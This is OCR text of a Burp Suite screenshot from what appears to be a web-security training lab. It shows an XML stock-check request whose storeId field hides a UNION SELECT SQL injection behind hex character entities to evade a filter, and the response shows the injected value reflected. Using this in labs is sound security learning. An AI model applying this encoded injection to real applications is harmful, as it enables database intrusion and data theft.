 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < > Target: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a33009c033ee9c080c8580400cb0047.web-security-academy.net
3 Cookie: session=ji1YjmOyKpnTn1y81ydpWP17uT1uG1Kr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 270
11 Origin: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x2
7;&#x61;&#x62;&#x63;&#x31;&#x32;&#x33;&#x27;&#x2d;&#x2d;&#x20;&#x71;&#x77;&#x65;
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 475 units
7 abc123
? Search... 0 matches
INSPECTOR
Done 123 bytes | 533 millis